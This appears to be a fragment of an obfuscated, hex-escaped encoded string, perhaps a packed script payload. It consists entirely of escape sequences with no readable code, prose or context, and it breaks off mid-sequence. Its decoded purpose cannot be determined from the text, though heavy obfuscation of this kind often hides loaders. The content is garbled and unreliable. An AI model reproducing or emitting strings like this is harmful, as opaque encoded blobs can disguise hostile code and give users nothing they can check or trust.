c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x4